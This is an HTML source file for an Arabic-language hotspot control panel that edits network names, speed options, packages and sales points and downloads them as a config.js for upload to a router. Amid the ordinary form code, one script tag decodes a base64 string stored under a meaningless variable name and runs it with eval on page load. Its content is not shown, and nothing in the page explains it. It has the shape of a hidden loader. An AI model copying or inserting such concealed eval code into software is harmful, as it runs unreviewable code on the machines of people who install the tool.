


<file: hotspot/dash.html>
<!doctype html><html lang=ar dir=rtl><head><meta charset=UTF-8><title>لوحة التحكم</title><meta name=viewport content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"><meta name=theme-color content=#121212><link rel=stylesheet href=https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css><style>:root{--primary-color:#009688;--primary-dark:#00796b;--primary-light:#80cbc4;--background:#121212;--surface:#1e1e1e;--surface-hover:#252525;--error:#b00020;--error-dark:#7a0014;--text-primary:#e0e0e0;--text-secondary:#a0a0a0;--border-radius:12px;--box-shadow:0 4px 12px rgba(0, 0, 0, 0.5);--transition:all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1)}*{box-sizing:border-box;margin:0;padding:0;-webkit-tap-highlight-color:transparent}@font-face{font-family:Tajawal;src:url('https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700&display=swap')}body{font-family:Tajawal,'Segoe UI',Tahoma,Geneva,Verdana,sans-serif;background-color:var(--background);color:var(--text-primary);padding:20px;max-width:1200px;margin:0 auto;direction:rtl;line-height:1.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header{background:linear-gradient(135deg,var(--primary-color),var(--primary-dark));color:#fff;padding:18px;border-radius:var(--border-radius);text-align:center;margin-bottom:30px;box-shadow:var(--box-shadow);font-weight:700;position:relative;overflow:hidden;user-select:none}.header::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(45deg,rgba(255,255,255,.1) 0,transparent 100%);pointer-events:none}.card{background-color:var(--surface);padding:25px;margin-bottom:30px;border-radius:var(--border-radius);box-shadow:var(--box-shadow);transition:var(--transition);border:1px solid rgba(255,255,255,.05)}.card:hover{box-shadow:0 8px 20px rgba(0,150,136,.3);transform:translateY(-2px);border-color:rgba(0,150,136,.3)}.card-title{margin-bottom:20px;padding-bottom:12px;border-bottom:3px solid var(--primary-color);font-weight:700;font-size:1.4rem;color:var(--primary-light);display:flex;align-items:center;gap:10px;user-select:none}.card-title i{font-size:1.2em}.form-group{margin-bottom:20px}label{display:block;margin-bottom:8px;font-weight:600;color:var(--primary-light);font-size:1rem}.form-control{width:100%;padding:14px 16px;border:none;border-radius:8px;background-color:#333;color:var(--text-primary);font-size:1.05rem;transition:var(--transition);border:1px solid transparent}.form-control:focus{outline:0;background-color:#444;box-shadow:0 0 0 3px rgba(0,150,136,.3);border-color:var(--primary-color);color:#fff}.form-control::placeholder{color:#666}.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;background-color:var(--primary-color);color:#fff;padding:12px 24px;border:none;border-radius:8px;cursor:pointer;font-size:1.1rem;font-weight:600;transition:var(--transition);user-select:none;text-align:center}.btn:hover{background-color:var(--primary-dark);box-shadow:0 4px 12px rgba(0,150,136,.4);transform:translateY(-2px)}.btn-block{display:flex;width:100%}.btn-danger{background-color:var(--error)}.btn-danger:hover{background-color:var(--error-dark);box-shadow:0 4px 12px rgba(176,0,32,.4)}.btn-sm{padding:8px 12px;font-size:.9rem}.table-responsive{overflow-x:auto;margin-bottom:20px;border-radius:var(--border-radius);box-shadow:0 2px 8px rgba(0,0,0,.2)}table{width:100%;border-collapse:collapse;min-width:600px}td,th{padding:14px 12px;text-align:center;border:1px solid #333}th{background-color:#263238;font-weight:700;color:var(--primary-light);position:sticky;top:0}tr:nth-child(2n){background-color:#252525}tr:hover{background-color:#2a2a2a}.list-group{list-style:none;padding:0;margin:0 0 20px}.list-item{background-color:#252525;margin-bottom:10px;padding:12px 16px;border-radius:8px;display:flex;align-items:center;gap:12px;transition:var(--transition)}.list-item:hover{background-color:#2a2a2a}.list-input{flex-grow:1;background-color:#333;border:none;color:var(--text-primary);border-radius:6px;padding:10px 12px;font-size:1rem;transition:var(--transition)}.list-input:focus{outline:0;background-color:#444;box-shadow:0 0 0 2px var(--primary-color)}.alert,.alert2{padding:15px;border-radius:8px;margin-bottom:20px;display:flex;align-items:center;gap:12px;background-color:#333;border-right:5px solid var(--primary-color)}.alert2{position:fixed;z-index:20}.alert i,.alert2 i{font-size:1.5em}@media (max-width:992px){body{padding:15px}.header{font-size:1.5rem;padding:15px}.card{padding:20px}.form-control{padding:12px 14px}}@media (max-width:768px){body{padding:12px}.header{font-size:1.3rem;padding:12px;margin-bottom:20px}.card-title{font-size:1.2rem}.btn,.form-control{font-size:1rem}td,th{padding:10px 8px;font-size:.9rem}}@media (max-width:480px){.header{font-size:1.2rem}.card{padding:16px}.btn{padding:10px 16px;font-size:.95rem}.form-control{padding:10px 12px}}.checkmark-container{display:inline-block;position:relative;padding-left:30px;margin-bottom:23px;cursor:pointer;user-select:none;font-size:16px}.checkmark-container input{position:absolute;opacity:0;cursor:pointer}.checkmark{position:absolute;top:0;left:0;height:19px;width:19px;background-color:#eee;border-radius:5px;border:1px solid #ccc;transition:.3s}.checkmark-container input:checked~.checkmark{background-color:#037e71;border-color:#037e71}.checkmark-container input:checked~.checkmark:after{content:"✔";position:absolute;left:3px;top:-3px;color:#fff;font-size:13px}.footer{background-color:#111;color:#fff;padding:25px 15px 10px 15px;font-family:Arial,sans-serif}.footer-container{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center;max-width:1000px;margin:auto}.footer-info h3{margin:0 0 5px 0;font-size:17px}.footer-info p{margin:0;font-size:14px}.footer-info a{color:#00d1b2;text-decoration:none}.footer-contact a{color:#fff;margin-left:15px;font-size:18px;transition:color .3s}.footer-contact a:hover{color:#00d1b2}.footer-bottom{text-align:center;margin-top:15px;font-size:12px;color:#aaa}@media (max-width:600px){.footer-container{flex-direction:column;text-align:center}.footer-contact a{margin:10px 8px 0 8px}}</style></head><body><div class=header><i class="fas fa-cogs"></i> لوحة التحكم</div><div class=alert><i class="fas fa-info-circle"></i><div>يمكنك تعديل جميع إعدادات الشبكة من خلال هذه اللوحة ثم تنزيل الملف ورفعه للصفحة في الراوتر</div></div><div class=card aria-label="معلومات الشبكة"><h3 class=card-title><i class="fas fa-network-wired"></i> معلومات الشبكة</h3><div class=form-group><label for=siteName>اسم الشبكة:</label><input id=siteName class=form-control autocomplete=off placeholder="أدخل اسم الشبكة"></div><div class=form-group><label for=welcomeMessage>رسالة ترحيب:</label><input id=welcomeMessage class=form-control autocomplete=off placeholder="أدخل رسالة الترحيب"></div><div class=form-group style=display:flex;align-items:center;margin-top:10px><label class=checkmark-container><input type=checkbox id=welcomeMessageV><span class=checkmark></span></label><span style=margin-right:10px><label for=welcomeMessageV>إظهار رسالة الترحيب</label></span></div><div class=form-group><label for=textSlider1>نبذة عن الشبكة:</label><textarea id=textSlider1 class=form-control autocomplete=off placeholder="ادخل نبذة حول الشبكة وخدماتها ..."></textarea></div><div class=form-group><label for=estr>رابط الاستراحة:</label><input id=estr class=form-control autocomplete=off placeholder=http://5.50.50.5></div><div class=form-group><label for=moba>رابط البث المباشر:</label><input id=moba class=form-control autocomplete=off placeholder=http://5.50.50.5></div></div><div class=card aria-label="مساحة اعلانية"><h3 class=card-title><i class="fas fa-tv"></i>مساحة اعلانية</h3><div class=form-group><label for=imageCount>عدد صور المساحة الاعلانية</label><input id=imageCount type=number class=form-control autocomplete=off placeholder="أدخل عدد الصور"></div><div class=form-group style=display:flex;align-items:center;margin-top:10px><label class=checkmark-container><input type=checkbox id=imageV><span class=checkmark></span></label><span style=margin-right:10px><label for=imageV>إظهار المساحة الاعلانية</label></span></div><h5>تذكر ان تضيف الصور داخل مجلد img وان يكون اسم الصور مرقمة وصيغتها jpg مثل <span> 1.jpg </span></h5></div><div class=card aria-label="خيارات السرعة"><h3 class=card-title><i class="fas fa-tachometer-alt"></i> خيارات السرعة</h3><div class=table-responsive><table id=speedTable aria-label="جدول سرعات الإنترنت"><thead><tr><th>القيمة</th><th>الاسم</th><th>افتراضي؟</th><th>إجراء</th></tr></thead><tbody></tbody></table></div><button onclick=addSpeed() class=btn aria-label="إضافة سرعة جديدة"><i class="fas fa-plus"></i> إضافة سرعة</button></div><div class=card aria-label=الباقات><h3 class=card-title><i class="fas fa-box-open"></i> الباقات</h3><div class=form-group><label for=offers>عروض الشبكة:</label><textarea id=offers class=form-control autocomplete=off placeholder="أدخل عرض الشبكة"></textarea></div><div class=table-responsive><table id=packageTable aria-label="جدول الباقات"><thead><tr><th>الاسم</th><th>الوقت</th><th>الرصيد</th><th>السرعة</th><th>السعر</th><th>إجراء</th></tr></thead><tbody></tbody></table></div><button onclick=addPackage() class=btn aria-label="إضافة باقة جديدة"><i class="fas fa-plus"></i> إضافة باقة</button></div><div class=card aria-label="نقاط البيع"><h3 class=card-title><i class="fas fa-store"></i> نقاط البيع</h3><ul id=salesList class=list-group></ul><div class=form-group><input id=newSalesPoint class=form-control placeholder="أدخل نقطة بيع جديدة" autocomplete=off aria-label="نقطة بيع جديدة"></div><button onclick=addSalesPoint() class=btn aria-label="إضافة نقطة بيع جديدة"><i class="fas fa-plus"></i> إضافة نقطة</button></div><div class=card><h3 class=card-title><i class="fas fa-book"></i>ملاحظات</h3><ul id=noteList class=list-group></ul><div class=form-group><input id=newNote class=form-control placeholder="أدخل ملاحظة اخرى" autocomplete=off></div><button onclick=addNote() class=btn aria-label="إضافة ملاحظة اخرى"><i class="fas fa-plus"></i> إضافة ملاحظة</button></div><script></script><button onclick=downloadConfig() class="btn btn-block" aria-label="تنزيل الملف " style=margin-top:20px><i class="fas fa-download"></i> تحميل الملف</button><script>var ghytredf="[base64]",tdaew=atob(ghytredf);eval(tdaew)</script><script src=config.js></script><script>function showAlert(e,t="info"){const n=document.createElement("div");n.className=`alert2 alert-${t}`,n.innerHTML=`<i class="fas fa-${{info:"info-circle",success:"check-circle",warning:"exclamation-triangle",error:"times-circle"}[t]}"></i><div>${e}</div>`,document.body.insertBefore(n,document.body.firstChild.nextSibling),setTimeout((()=>{n.style.opacity="0",setTimeout((()=>n.remove()),300)}),5e3)}function loadAllData(){document.getElementById("siteName").value=siteConfig.siteName||"",document.getElementById("estr").value=siteConfig.estr||"",document.getElementById("moba").value=siteConfig.moba||"",document.getElementById("offers").value=siteConfig.offers||"",document.getElementById("welcomeMessage").value=siteConfig.welcomeMessage||"",document.getElementById("textSlider1").value=siteConfig.textSlider1||"",document.getElementById("imageCount").value=siteConfig.imageCount||"",document.getElementById("welcomeMessageV").checked=siteConfig.welcomeMessageV||!1,document.getElementById("imageV").checked=siteConfig.imageV||!1,loadSpeeds(),loadPackages(),loadSalesPoints(),loadNote()}function loadSpeeds(){let e=document.querySelector("#speedTable tbody");e.innerHTML="",(siteConfig.speedOptions||[]).forEach(((t,n)=>{t.visible&&(e.innerHTML+=`<tr><td><input class="form-control" value="${t.value}" onchange="siteConfig.speedOptions[${n}].value=this.value" placeholder="1M/2M" aria-label="قيمة السرعة ${n+1}"></td><td><input class="form-control" value="${t.name}" onchange="siteConfig.speedOptions[${n}].name=this.value" aria-label="اسم السرعة ${n+1}"></td><td style="text-align:center"><label class="checkmark-container"><input type="checkbox" ${t.default?"checked":""} onchange="selectOnlyOne(${n}, this)"><span class="checkmark"></span></label></td><td style="text-align:center"><button onclick="deleteSpeed(${n})" class="btn btn-danger btn-sm" aria-label="حذف سرعة ${n+1}"><i class="fas fa-trash"></i></button></td></tr>`)}))}function addSpeed(){let e=siteConfig.speedOptions.findIndex(e=>!e.visible);-1!==e?(siteConfig.speedOptions[e].visible=!0,loadSpeeds(),showAlert("تمت إضافة سرعة جديدة. يرجى تعبئة البيانات.","success")):showAlert("لايمكنك إضافة المزيد من السرعات","warning")}function deleteSpeed(e){confirm("هل أنت متأكد من حذف هذه السرعة؟")&&(siteConfig.speedOptions[e].visible=!1,loadSpeeds(),showAlert("تم حذف السرعة بنجاح.","success"))}function selectOnlyOne(e,t){t.checked?siteConfig.speedOptions.forEach(((t,n)=>{t.default=n===e})):siteConfig.speedOptions[e].default=!1,loadSpeeds()}function loadPackages(){let e=document.querySelector("#packageTable tbody");e.innerHTML="",(siteConfig.packages||[]).forEach(((t,n)=>{e.innerHTML+=`<tr><td><input class="form-control" value="${t.title}" onchange="siteConfig.packages[${n}].title=this.value" aria-label="عنوان الباقة ${n+1}"></td><td><input class="form-control" value="${t.time}" onchange="siteConfig.packages[${n}].time=this.value" aria-label="مدة الباقة ${n+1}"></td><td><input class="form-control" value="${t.size}" onchange="siteConfig.packages[${n}].size=this.value" aria-label="رصيد الباقة ${n+1}"></td><td><input class="form-control" value="${t.speed}" onchange="siteConfig.packages[${n}].speed=this.value" aria-label="سرعة الباقة ${n+1}"></td><td><input class="form-control" value="${t.price}" onchange="siteConfig.packages[${n}].price=this.value" aria-label="سعر الباقة ${n+1}"></td><td style="text-align:center"><button onclick="deletePackage(${n})" class="btn btn-danger btn-sm" aria-label="حذف الباقة ${n+1}"><i class="fas fa-trash"></i></button></td></tr>`}))}function addPackage(){siteConfig.packages.push({title:"",time:"",size:"",speed:"",price:""}),loadPackages(),showAlert("تمت إضافة باقة جديدة. يرجى تعبئة البيانات.","success")}function deletePackage(e){confirm("هل أنت متأكد من حذف هذه الباقة؟")&&(siteConfig.packages.splice(e,1),loadPackages(),showAlert("تم حذف الباقة بنجاح.","success"))}function loadSalesPoints(){let e=document.getElementById("salesList");e.innerHTML="",(siteConfig.salesPoints||[]).forEach(((t,n)=>{e.innerHTML+=`<li class="list-item"><input type="text" class="list-input" value="${t}" onchange="siteConfig.salesPoints[${n}] = this.value" aria-label="نقطة بيع رقم ${n+1}" /><button onclick="deleteSalesPoint(${n})" class="btn btn-danger btn-sm" aria-label="حذف نقطة البيع رقم ${n+1}"><i class="fas fa-trash"></i></button></li>`}))}function loadNote(){let e=document.getElementById("noteList");e.innerHTML="",(siteConfig.note||[]).forEach(((t,n)=>{e.innerHTML+=`<li class="list-item"><input type="text" class="list-input" value="${t}" onchange="siteConfig.note[${n}] = this.value" aria-label=" ملاحظة رقم ${n+1}" /><button onclick="deleteNote(${n})" class="btn btn-danger btn-sm" aria-label="حذف الملاحظة رقم ${n+1}"><i class="fas fa-trash"></i></button></li>`}))}function addNote(){let e=document.getElementById("newNote").value.trim();e?(siteConfig.note.push(e),document.getElementById("newNote").value="",loadNote(),showAlert("تمت إضافة ملاحظة جديدة.","success")):showAlert("يرجى إدخال اسم الملاحظة أولاً.","warning")}function addSalesPoint(){let e=document.getElementById("newSalesPoint").value.trim();e?(siteConfig.salesPoints.push(e),document.getElementById("newSalesPoint").value="",loadSalesPoints(),showAlert("تمت إضافة نقطة بيع جديدة.","success")):showAlert("يرجى إدخال اسم نقطة البيع أولاً.","warning")}function deleteNote(e){confirm("هل أنت متأكد من حذف الملاحظة هذه؟")&&(siteConfig.note.splice(e,1),loadNote(),showAlert("تم حذف الملاحظة بنجاح.","success"))}function deleteSalesPoint(e){confirm("هل أنت متأكد من حذف نقطة البيع هذه؟")&&(siteConfig.salesPoints.splice(e,1),loadSalesPoints(),showAlert("تم حذف نقطة البيع بنجاح.","success"))}function downloadConfig(){if(!document.getElementById("siteName").value.trim())return void showAlert("يرجى إدخال اسم الشبكة أولاً.","warning");siteConfig.siteName=document.getElementById("siteName").value.trim(),siteConfig.estr=document.getElementById("estr").value.trim(),siteConfig.moba=document.getElementById("moba").value.trim(),siteConfig.offers=document.getElementById("offers").value.trim(),siteConfig.welcomeMessage=document.getElementById("welcomeMessage").value.trim(),siteConfig.textSlider1=document.getElementById("textSlider1").value.trim(),siteConfig.imageCount=document.getElementById("imageCount").value.trim(),siteConfig.welcomeMessageV=document.getElementById("welcomeMessageV").checked,siteConfig.imageV=document.getElementById("imageV").checked;let e="window.siteConfig = "+JSON.stringify(siteConfig,null,4)+";",t=new Blob([e],{type:"application/javascript"}),n=document.createElement("a");n.href=URL.createObjectURL(t),n.download="config.js",document.body.appendChild(n),n.click(),document.body.removeChild(n),showAlert("تم إنشاء ملف الإعدادات بنجاح. جاري التحميل...","success")}document.addEventListener("DOMContentLoaded",(()=>{void 0!==window.siteConfig?(siteConfig=window.siteConfig,loadAllData()):showAlert("⚠️ لم يتم العثور على ملف config.js في نفس المجلد!","error")}));alert("مرحبًا بك!\nهذي اللوحة تمكنك من تعديل بيانات شبكتك بسهولة , بعد الانتهاء من التعديل اضغط زر تحميل الملف سيتم تحميل ملف بإسم config.js ولازم يكون الملف بالاسم السابق , ارفع الملف لداخل الصفحة في الراوتر");</script></body></html>
</file>
